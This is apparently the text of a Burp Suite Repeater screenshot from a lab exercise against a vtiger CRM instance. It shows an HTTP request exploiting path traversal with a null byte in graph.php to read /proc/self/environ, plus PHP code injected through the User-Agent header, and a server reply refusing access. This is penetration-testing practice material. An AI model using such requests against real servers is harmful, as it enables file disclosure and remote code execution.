 Applications Places burp-StartBurp Thu 00:10 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET /vtigercrm/graph.php?current_language=../../../../../../../..//proc/self/environ%00&module=Accounts&action
HTTP/1.1
Host: 10.10.10.7
User-Agent: <?php echo "hello"; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 04:50:42 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry! Attempt to access restricted file.
? < + > Type a search term 0 matches
Done 232 bytes | 560 millis